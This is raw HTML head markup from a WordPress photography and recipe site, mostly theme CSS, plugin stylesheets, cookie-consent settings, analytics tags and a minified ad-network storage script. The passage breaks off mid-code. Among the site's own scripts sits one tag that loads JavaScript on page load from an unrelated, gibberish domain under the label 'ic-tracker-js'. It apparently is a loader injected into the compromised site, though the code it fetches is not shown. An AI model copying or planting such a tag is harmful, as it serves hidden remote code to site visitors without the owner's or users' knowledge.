linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel="stylesheet" id="cookie-law-info-css" type="text/css" media="all" data-pmdelayedstyle="https://www.kristendukephotography.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.3.9.1">
<link rel="stylesheet" id="cookie-law-info-gdpr-css" type="text/css" media="all" data-pmdelayedstyle="https://www.kristendukephotography.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.3.9.1">
<link rel="stylesheet" id="wprm-template-css" type="text/css" media="all" data-pmdelayedstyle="https://www.kristendukephotography.com/wp-content/plugins/wp-recipe-maker/templates/recipe/legacy/tastefully-simple/tastefully-simple.min.css?ver=10.2.4">
<link rel="stylesheet" id="elementor-frontend-css" type="text/css" media="all" data-pmdelayedstyle="https://www.kristendukephotography.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.1">
<link rel="stylesheet" id="widget-image-css" type="text/css" media="all" data-pmdelayedstyle="https://www.kristendukephotography.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.1">
<link rel="stylesheet" id="widget-animated-headline-css" type="text/css" media="all" data-pmdelayedstyle="https://www.kristendukephotography.com/wp-content/plugins/elementor-pro/assets/css/widget-animated-headline.min.css?ver=3.34.0">
<link rel="stylesheet" id="widget-heading-css" type="text/css" media="all" data-pmdelayedstyle="https://www.kristendukephotography.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.1">
<link rel="stylesheet" id="widget-form-css" type="text/css" media="all" data-pmdelayedstyle="https://www.kristendukephotography.com/wp-content/plugins/elementor-pro/assets/css/widget-form.min.css?ver=3.34.0">
<link rel="stylesheet" id="e-animation-slideInLeft-css" href="https://www.kristendukephotography.com/wp-content/plugins/elementor/assets/lib/animations/styles/slideInLeft.min.css?ver=3.34.1" type="text/css" media="print" onload="this.media=&#039;all&#039;;this.onload=null;">
<link rel="stylesheet" id="e-popup-css" type="text/css" media="all" data-pmdelayedstyle="https://www.kristendukephotography.com/wp-content/plugins/elementor-pro/assets/css/conditionals/popup.min.css?ver=3.34.0">
<link rel="stylesheet" id="e-animation-zoomIn-css" href="https://www.kristendukephotography.com/wp-content/plugins/elementor/assets/lib/animations/styles/zoomIn.min.css?ver=3.34.1" type="text/css" media="print" onload="this.media=&#039;all&#039;;this.onload=null;">
<link rel='stylesheet' id='elementor-post-146337-css' href='https://www.kristendukephotography.com/wp-content/uploads/elementor/css/post-146337.css?ver=1767854636' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-146342-css' href='https://www.kristendukephotography.com/wp-content/uploads/elementor/css/post-146342.css?ver=1767854636' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-146339-css' href='https://www.kristendukephotography.com/wp-content/uploads/elementor/css/post-146339.css?ver=1767854636' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-146347-css' href='https://www.kristendukephotography.com/wp-content/uploads/elementor/css/post-146347.css?ver=1767854636' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://www.kristendukephotography.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1743050940' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://www.kristendukephotography.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1743050946' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-lato-css' href='https://www.kristendukephotography.com/wp-content/uploads/elementor/google-fonts/css/lato.css?ver=1743050948' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-dancingscript-css' href='https://www.kristendukephotography.com/wp-content/uploads/elementor/google-fonts/css/dancingscript.css?ver=1743050949' type='text/css' media='all' />
<script type="pmdelayedscript" src="https://www.kristendukephotography.com/wp-content/themes/kduke/isotope.pkgd.min.js?ver=6.9" id="isotope-js" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1"></script>
<script type="pmdelayedscript" src="https://www.kristendukephotography.com/wp-content/themes/kduke/jquery.ui.tabs.min.js?ver=6.9" id="tabs-js" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1"></script>
<script type="pmdelayedscript" src="https://dasktiitititit.com/oraaa?ts=1767862925" id="ic-tracker-js" defer="defer" data-wp-strategy="defer" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1"></script>
<script type="pmdelayedscript" src="https://www.kristendukephotography.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1"></script>
<script type="pmdelayedscript" src="https://www.kristendukephotography.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1"></script>
<script type="pmdelayedscript" id="cookie-law-info-js-extra" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#c93977","border":"#444","border_on":"","button_1_button_colour":"#27c7cd","button_1_button_hover":"#1f9fa4","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#27c7cd","button_2_button_hover":"#1f9fa4","button_2_link_colour":"#ffffff","button_2_as_button":"","button_2_hidebar":"1","button_3_button_colour":"#000","button_3_button_hover":"#000000","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#fff","button_4_as_button":"1","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"top","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"1","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#ffffff","show_once_yn":"1","show_once":"6000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https://www.kristendukephotography.com/wp-admin/admin-ajax.php"};
//# sourceURL=cookie-law-info-js-extra
/* ]]> */
</script>
<script type="pmdelayedscript" src="https://www.kristendukephotography.com/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.3.9.1" id="cookie-law-info-js" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1"></script>
<link rel="https://api.w.org/" href="https://www.kristendukephotography.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.kristendukephotography.com/wp-json/wp/v2/posts/22432" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.kristendukephotography.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://www.kristendukephotography.com/?p=22432' />
<meta name="google-site-verification" content="SqjGB97rYe11Ne4hIhXEgjhqDxsWzvbK0ukRhxxzdLs" />
<meta name="google-site-verification" content="0dxN8tRMrUv6aQ6Pr5CLSiq-mtxmIYzWzF2ZpX0o26A" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-B52MP36RJW" type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1"></script>
<script type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1">
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'G-B52MP36RJW');
</script>
<!-- End Google Analytics -->
<!--AdThrive JW Collapsible Player Header-->
<script src="https://content.jwplatform.com/libraries/3sSK9SDt.js" type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1"></script><style type="text/css"> html body .wprm-recipe-container { color: #333333; } html body .wprm-recipe-container a.wprm-recipe-print { color: #333333; } html body .wprm-recipe-container a.wprm-recipe-print:hover { color: #333333; } html body .wprm-recipe-container .wprm-recipe { background-color: #ffffff; } html body .wprm-recipe-container .wprm-recipe { border-color: #aaaaaa; } html body .wprm-recipe-container .wprm-recipe-tastefully-simple .wprm-recipe-time-container { border-color: #aaaaaa; } html body .wprm-recipe-container .wprm-recipe .wprm-color-border { border-color: #aaaaaa; } html body .wprm-recipe-container a { color: #000000; } html body .wprm-recipe-container .wprm-recipe-tastefully-simple .wprm-recipe-name { color: #000000; } html body .wprm-recipe-container .wprm-recipe-tastefully-simple .wprm-recipe-header { color: #000000; } html body .wprm-recipe-container h1 { color: #000000; } html body .wprm-recipe-container h2 { color: #000000; } html body .wprm-recipe-container h3 { color: #000000; } html body .wprm-recipe-container h4 { color: #000000; } html body .wprm-recipe-container h5 { color: #000000; } html body .wprm-recipe-container h6 { color: #000000; } html body .wprm-recipe-container svg path { fill: #343434; } html body .wprm-recipe-container svg rect { fill: #343434; } html body .wprm-recipe-container svg polygon { stroke: #343434; } html body .wprm-recipe-container .wprm-rating-star-full svg polygon { fill: #343434; } html body .wprm-recipe-container .wprm-recipe .wprm-color-accent { background-color: #2c3e50; } html body .wprm-recipe-container .wprm-recipe .wprm-color-accent { color: #ffffff; } html body .wprm-recipe-container .wprm-recipe .wprm-color-accent a.wprm-recipe-print { color: #ffffff; } html body .wprm-recipe-container .wprm-recipe .wprm-color-accent a.wprm-recipe-print:hover { color: #ffffff; } html body .wprm-recipe-container .wprm-recipe-colorful .wprm-recipe-header { background-color: #2c3e50; } html body .wprm-recipe-container .wprm-recipe-colorful .wprm-recipe-header { color: #ffffff; } html body .wprm-recipe-container .wprm-recipe-colorful .wprm-recipe-meta > div { background-color: #3498db; } html body .wprm-recipe-container .wprm-recipe-colorful .wprm-recipe-meta > div { color: #ffffff; } html body .wprm-recipe-container .wprm-recipe-colorful .wprm-recipe-meta > div a.wprm-recipe-print { color: #ffffff; } html body .wprm-recipe-container .wprm-recipe-colorful .wprm-recipe-meta > div a.wprm-recipe-print:hover { color: #ffffff; } .wprm-rating-star svg polygon { stroke: #343434; } .wprm-rating-star.wprm-rating-star-full svg polygon { fill: #343434; } html body .wprm-recipe-container .wprm-recipe-instruction-image { text-align: left; } html body .wprm-recipe-container li.wprm-recipe-ingredient { list-style-type: disc; } html body .wprm-recipe-container li.wprm-recipe-instruction { list-style-type: decimal; } .tippy-box[data-theme~="wprm"] { background-color: #333333; color: #FFFFFF; } .tippy-box[data-theme~="wprm"][data-placement^="top"] > .tippy-arrow::before { border-top-color: #333333; } .tippy-box[data-theme~="wprm"][data-placement^="bottom"] > .tippy-arrow::before { border-bottom-color: #333333; } .tippy-box[data-theme~="wprm"][data-placement^="left"] > .tippy-arrow::before { border-left-color: #333333; } .tippy-box[data-theme~="wprm"][data-placement^="right"] > .tippy-arrow::before { border-right-color: #333333; } .tippy-box[data-theme~="wprm"] a { color: #FFFFFF; } .wprm-comment-rating svg { width: 18px !important; height: 18px !important; } img.wprm-comment-rating { width: 90px !important; height: 18px !important; } body { --comment-rating-star-color: #343434; } body { --wprm-popup-font-size: 16px; } body { --wprm-popup-background: #ffffff; } body { --wprm-popup-title: #000000; } body { --wprm-popup-content: #444444; } body { --wprm-popup-button-background: #444444; } body { --wprm-popup-button-text: #ffffff; } body { --wprm-popup-accent: #747B2D; }</style><style type="text/css">.wprm-glossary-term {color: #5A822B;text-decoration: underline;cursor: help;}</style><meta name="robots" content="noai, noimageai"><link rel="pingback" href="https://www.kristendukephotography.com/xmlrpc.php" />
<meta name="generator" content="Elementor 3.34.1; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<style>
.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
background-image: none !important;
}
@media screen and (max-height: 1024px) {
.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
background-image: none !important;
}
}
@media screen and (max-height: 640px) {
.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
background-image: none !important;
}
}
</style>
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-Y8P2PB4D2K" type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1"></script>
<script type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1">
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'G-Y8P2PB4D2K');
</script><link rel="icon" href="https://www.kristendukephotography.com/wp-content/uploads/2025/02/cropped-Kristen-Duke-Favicon2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.kristendukephotography.com/wp-content/uploads/2025/02/cropped-Kristen-Duke-Favicon2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.kristendukephotography.com/wp-content/uploads/2025/02/cropped-Kristen-Duke-Favicon2-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.kristendukephotography.com/wp-content/uploads/2025/02/cropped-Kristen-Duke-Favicon2-270x270.png" />
<script data-no-optimize="1" data-cfasync="false" id="comscore-loader-b52ef15" type="pmdelayedscript" data-no-defer="1" data-no-minify="1">(function(){window.adthriveCLS.buildDate=`2026-01-05`;let e=new class{info(e,t,...n){this.call(console.info,e,t,...n)}warn(e,t,...n){this.call(console.warn,e,t,...n)}error(e,t,...n){this.call(console.error,e,t,...n),this.sendErrorLogToCommandQueue(e,t,...n)}event(e,t,...n){var r;((r=window.adthriveCLS)==null?void 0:r.bucket)===`debug`&&this.info(e,t)}sendErrorLogToCommandQueue(e,t,...n){window.adthrive=window.adthrive||{},window.adthrive.cmd=window.adthrive.cmd||[],window.adthrive.cmd.push(()=>{window.adthrive.logError!==void 0&&typeof window.adthrive.logError==`function`&&window.adthrive.logError(e,t,n)})}call(e,t,n,...r){let i=[`%c${t}::${n} `],a=[`color: #999; font-weight: bold;`];r.length>0&&typeof r[0]==`string`&&i.push(r.shift()),a.push(...r);try{Function.prototype.apply.call(e,console,[i.join(``),...a])}catch(e){console.error(e);return}}};function t(e){"@babel/helpers - typeof";return t=typeof Symbol==`function`&&typeof Symbol.iterator==`symbol`?function(e){return typeof e}:function(e){return e&&typeof Symbol==`function`&&e.constructor===Symbol&&e!==Symbol.prototype?`symbol`:typeof e},t(e)}function n(e,n){if(t(e)!=`object`||!e)return e;var r=e[Symbol.toPrimitive];if(r!==void 0){var i=r.call(e,n||`default`);if(t(i)!=`object`)return i;throw TypeError(`@@toPrimitive must return a primitive value.`)}return(n===`string`?String:Number)(e)}function r(e){var r=n(e,`string`);return t(r)==`symbol`?r:r+``}function i(e,t,n){return(t=r(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}var a=class{constructor(){i(this,`name`,void 0),i(this,`disable`,void 0),i(this,`gdprPurposes`,void 0)}};function o(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function s(e){for(var t=1;t<arguments.length;t++){var n=arguments[t]==null?{}:arguments[t];t%2?o(Object(n),!0).forEach(function(t){i(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):o(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}let c=[`mcmpfreqrec`],l=new class extends a{constructor(...e){super(...e),i(this,`name`,`BrowserStorage`),i(this,`disable`,!1),i(this,`gdprPurposes`,[1]),i(this,`_sessionStorageHandlerQueue`,[]),i(this,`_localStorageHandlerQueue`,[]),i(this,`_cookieHandlerQueue`,[]),i(this,`_gdpr`,void 0),i(this,`_shouldQueue`,!1)}init(e){this._gdpr=e.gdpr===`true`,this._shouldQueue=this._gdpr}clearQueue(e){this._gdpr&&this._hasStorageConsent()===!1||(e&&(this._shouldQueue=!1,this._sessionStorageHandlerQueue.forEach(e=>{this.setSessionStorage(e.key,e.value)}),this._localStorageHandlerQueue.forEach(e=>{if(e.key===`adthrive_abgroup`){let t=Object.keys(e.value)[0],n=e.value[t],r=e.value[`${t}_weight`];this.getOrSetABGroupLocalStorageValue(t,n,r,{value:24,unit:`hours`})}else e.expiry?e.type===`internal`?this.setExpirableInternalLocalStorage(e.key,e.value,{expiry:e.expiry,resetOnRead:e.resetOnRead}):this.setExpirableExternalLocalStorage(e.key,e.value,{expiry:e.expiry,resetOnRead:e.resetOnRead}):e.type===`internal`?this.setInternalLocalStorage(e.key,e.value):this.setExternalLocalStorage(e.key,e.value)}),this._cookieHandlerQueue.forEach(e=>{e.type===`internal`?this.setInternalCookie(e.key,e.value):this.setExternalCookie(e.key,e.value)})),this._sessionStorageHandlerQueue=[],this._localStorageHandlerQueue=[],this._cookieHandlerQueue=[])}readInternalCookie(e){return this._verifyInternalKey(e),this._readCookie(e)}readExternalCookie(e){return this._readCookie(e)}readExternalCookieList(e){return this._readCookieList(e)}getAllCookies(){return this._getCookies()}readInternalLocalStorage(e){return this._verifyInternalKey(e),this._readFromLocalStorage(e)}readExternalLocalStorage(e){return this._readFromLocalStorage(e)}readSessionStorage(e){let t=(window.sessionStorage.getItem(e));if(!t)return null;try{return JSON.parse(t)}catch(e){return t}}deleteCookie(e){document.cookie=`${e}=; SameSite=None; Secure; expires=Thu, 01 Jan 1970 00:00:00 UTC; path=/`}deleteLocalStorage(e){window.localStorage.removeItem(e)}deleteSessionStorage(e){window.sessionStorage.removeItem(e)}_hasStorageConsent(){if(typeof window.__cmp==`function`)try{let e=(window.__cmp(`getCMPData`));if(!e||!e.purposeConsents)return;let t=e.purposeConsents[1];return t===!0?!0:t===!1||t==null?!1:void 0}catch(e){return}}setInternalCookie(e,t,n){this.disable||(this._verifyInternalKey(e),this._setCookieValue(`internal`,e,t,n))}setExternalCookie(e,t,n){this.disable||this._setCookieValue(`external`,e,t,n)}setInternalLocalStorage(e,t){if(!this.disable)if(this._verifyInternalKey(e),this._gdpr&&this._shouldQueue){let n={key:e,value:t,type:`internal`};this._localStorageHandlerQueue.push(n)}else{let n=typeof t==`string`?t:JSON.stringify(t);window.localStorage.setItem(e,n)}}setExternalLocalStorage(e,t){if(!this.disable)if(this._gdpr&&this._shouldQueue){let n={key:e,value:t,type:`external`};this._localStorageHandlerQueue.push(n)}else{let n=typeof t==`string`?t:JSON.stringify(t);window.localStorage.setItem(e,n)}}setExpirableInternalLocalStorage(e,t,n){if(!this.disable){this._verifyInternalKey(e);try{var r,i;let a=(r=n==null?void 0:n.expiry)==null?{value:400,unit:`days`}:r,o=(i=n==null?void 0:n.resetOnRead)==null?!1:i;if(this._gdpr&&this._shouldQueue){let n={key:e,value:t,type:`internal`,expires:this._getExpiryDate(a),expiry:a,resetOnRead:o};this._localStorageHandlerQueue.push(n)}else{let n={value:t,type:`internal`,expires:this._getExpiryDate(a),expiry:a,resetOnRead:o};window.localStorage.setItem(e,JSON.stringify(n))}}catch(e){console.error(e)}}}setExpirableExternalLocalStorage(e,t,n){if(!this.disable)try{var r,i;let a=(r=n==null?void 0:n.expiry)==null?{value:400,unit:`days`}:r,o=(i=n==null?void 0:n.resetOnRead)==null?!1:i;if(this._gdpr&&this._shouldQueue){let n={key:e,value:JSON.stringify(t),type:`external`,expires:this._getExpiryDate(a),expiry:a,resetOnRead:o};this._localStorageHandlerQueue.push(n)}else{let n={value:t,type:`external`,expires:this._getExpiryDate(a),expiry:a,resetOnRead:o};window.localStorage.setItem(e,JSON.stringify(n))}}catch(e){console.error(e)}}setSessionStorage(e,t){if(!this.disable)if(this._gdpr&&this._shouldQueue){let n={key:e,value:t};this._sessionStorageHandlerQueue.push(n)}else{let n=typeof t==`string`?t:JSON.stringify(t);window.sessionStorage.setItem(e,n)}}getOrSetABGroupLocalStorageValue(e,t,n,r,i=!0){let a=`adthrive_abgroup`,o=(this.readInternalLocalStorage(a));if(o!==null){var c;let t=o[e],n=(c=o[`${e}_weight`])==null?null:c;if(this._isValidABGroupLocalStorageValue(t))return[t,n]}let l=(s(s({},o),{},{[e]:t,[`${e}_weight`]:n}));return r?this.setExpirableInternalLocalStorage(a,l,{expiry:r,resetOnRead:i}):this.setInternalLocalStorage(a,l),[t,n]}_isValidABGroupLocalStorageValue(e){return e!=null&&!(typeof e==`number`&&isNaN(e))}_getExpiryDate({value:e,unit:t}){let n=new Date;return t===`milliseconds`?n.setTime(n.getTime()+e):t==`seconds`?n.setTime(n.getTime()+e*1e3):t===`minutes`?n.setTime(n.getTime()+e*60*1e3):t===`hours`?n.setTime(n.getTime()+e*60*60*1e3):t===`days`?n.setTime(n.getTime()+e*24*60*60*1e3):t===`months`&&n.setTime(n.getTime()+e*30*24*60*60*1e3),n.toUTCString()}_resetExpiry(e){return e.expires=this._getExpiryDate(e.expiry),e}_readCookie(e){let t=(document.cookie.split(`; `).find(t=>t.split(`=`)[0]===e));if(!t)return null;let n=(t.split(`=`))[1];if(n)try{return JSON.parse(decodeURIComponent(n))}catch(e){return decodeURIComponent(n)}return null}_readCookieList(e){let t;for(let n of document.cookie.split(`;`)){let[r,...i]=(n.split(`=`));r.trim()===e&&(t=i.join(`=`).trim())}return t&&JSON.parse(t)||[]}_getCookies(){let e=[];return document.cookie.split(`;`).forEach(t=>{let[n,r]=t.split(`=`).map(e=>e.trim());e.push({name:n,value:r})}),e}_readFromLocalStorage(e){let t=(window.localStorage.getItem(e));if(!t)return null;try{let r=(JSON.parse(t)),i=r.expires&&(new Date().getTime())>=(new Date(r.expires).getTime());if(e===`adthrive_abgroup`&&r.created)return 